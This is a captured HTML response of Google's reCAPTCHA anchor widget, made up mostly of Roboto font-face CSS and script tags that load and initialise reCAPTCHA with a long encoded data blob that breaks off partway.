

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesjK8UAAAAAI4GPhKIwgMLb8INySFJ4PAO8bu2&co=aHR0cHM6Ly9rcmVtYXJ1aGF6Lmh1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9cm1tgbey3kp
body_size: 48475
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FGgZsHvhgATSE3qpjSgO3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FGgZsHvhgATSE3qpjSgO3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FGgZsHvhgATSE3qpjSgO3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7nCkVTClEbDlsOSw7dEc8KrVMOMJHHCkTcrw5HCm8Oowr5jw6vDn8KAwoDDvnUQNcOAwrbCv8Kow51BS8O4U1HCmMO+IyrDr8KWf8KwWUdwf31Aw54dSXpUdcOZfsK/w5vCrsKVw5Y6X8KLQcKaAyJfG8Kcw4zDuX/DkUHCvlTChGpgK8KKZsOew7pjw40pwrtrICnCosKaaQfDvMKQasKuw6B1w7htDMKOw4HCvsOtwrbDigHDhcKcw5LCscKSYn/CuFM3asODwp/DsMKvwpBTIxg3AwzCqSltwqfCk0wEw4PCqsOhw5rCvMOYwqPDlHPDrsO2w47DtHHCu2LCjsKTAAZtwr9tdlDCuMOuw6vCmkfDinjDqsO9MDZDwr0Yw6wJXC4qYWoqUBVDBcKVCcOjBMKSwprCpyHCoMOGw6FQSidtK2DCh20sw6/Ch8O0w7TCmk1jwoTDuz5mw4TCizpqw7MBasKawqVVLsKqw7s/UToZw6PDunR6IVMxcsKrw4BeQAUsIsKRRAzDg8KlMn/Cs8KLJ8OROFDDiMKMw6V2OcKzw7Rmwr/Drmxpw53CqWbDhnnCp8KYw5fCgSh4BMOiw4AUexfCo8KuB2ERw5MeNMORUTNYZsOkwo1OcMK3w4/Ds2vCscKuwrMAw712LMOew5AsSEkmUyZfw5QycDPDjHA7w4bDoMKHc0gxYsKMLcK+Gip/[base64]/DuDfDkgnCrsOlwqxlw6Acw4bChGjCqcKpaMKDw5EhTG1Aw50/wqBeXn5LbcKxw75CwqzDgAUnwpDCmkrChVzCgFV7woXCgMK6w6nCpjcswpRsw7lFCsONwofCt8OCwpTChcKIbE01wr3CosK4Th3DksOvw7Enw77DqMKmw6VWfnfDvMKRMy/CjMKQwr5cTQhfw4ZyIMO3w7rCh8OMD2EYwooBcMOTwqN9IDZew7ZYeVPDosKYdRHDllcqbcObwpPCqMOjw43DncO5w718w6nDpcKowpxvw6vDocOjwrzCkcOxVhw5w5jCgMOMw6HDmSwrKhlgw6zDucOKFEnDumHDsMORS2fCrcOnYsKGwqvDtMOBw5/CksKkwpNjw4McwqlAw4zDskPCiWDDnU7DrcKZw5HDszB1wptGMMKWDMKpNsOLwrXCmMKhXcKQwoNrHlhBDcOmGcOdw7QowpZ4XcKWwpY/fBNMw55NUMKAwqYzw6PCsllbZSvDpMOZwpnCi8OKVBvCrMOQwrkNwqQrw75WEsODbi1PPMOodsKGPcO2FQnCvjY3w6bDpFoyw5B2wqwqw5bCgmYeLMOBwpjDhn4rw5zCn3HCq8KQPV/[base64]/[base64]/CpcOCQgvCl8K2OWLDmcOSw44HFnhFwqTDqEZvWMObV8OBwp/[base64]/CoMKOwoVXDsOBwpd9bQHCo0EBw7fCkMOjw6/[base64]/CoMO+ZcOBMXoKw4pYaMKiF8KYw7NYwqTCqMOHYHI1w4EDwo3CjSXCssO8c8OHGwDDrMOkw5sOw6UDw5zDt2TDg28uw5kfDTvDkD8XM8OGwqjDtEUmw67DlMOzU0cgw4nCvcO/w6PDmMOBTQB0wqASwprCiWQ/UDnDtjHCmsKTwoTCnBZpI8KrQ8OmwoXDlk3CmHfCi8KMfXIrw7NKFUzDmcOlDsO6wrXDg3fCo8KBwrMYHH1Cw7PDnsOjwpkzwobDt2HCgnTDqU8Vw7nDqcKtw5/DkMK/w5PCmi4qw40PZ8KgBkHCkxPDgEIkwpAKKyYaLM